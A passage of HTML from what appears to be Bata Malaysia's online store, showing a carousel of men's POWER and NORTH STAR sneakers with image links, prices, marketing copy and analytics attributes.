https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
